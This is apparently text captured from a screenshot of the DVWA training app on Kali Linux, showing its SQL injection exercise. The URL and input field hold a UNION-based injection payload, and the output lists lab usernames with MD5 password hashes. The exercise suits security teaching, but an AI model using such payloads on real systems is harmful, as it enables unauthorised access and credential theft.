 IDS
web mail cent
Kali linux
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
Upload Files
000webhost File Manager
Damn Vulnerable We...
10.0.0.2/vulnerabilities/sqli/?id=1'+and+1%3D1+union+select+user%2C+password+from+users%2
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: SQL Injection
User ID:
ct user, password from users#
Submit
ID: 1' and 1=1 union select user, password from users#
First name: admin
Surname: admin
ID: 1' and 1=1 union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99 password md5
ID: 1' and 1=1 union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' and 1=1 union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and 1=1 union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7